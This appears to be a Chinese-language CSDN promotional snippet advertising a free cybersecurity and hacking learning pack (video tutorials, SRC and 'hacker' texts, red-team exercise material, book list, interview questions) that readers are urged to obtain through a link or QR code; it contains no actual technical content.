*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************

2.视频教程

很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************



3.SRC&黑客文籍

大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录

SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!

4.护网行动资料

其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!

5.黑客必读书单

**

**



6.面试题合集

当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

更多内容为防止和谐,可以扫描获取~

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

*************************************CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*********************************

1715

1715

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?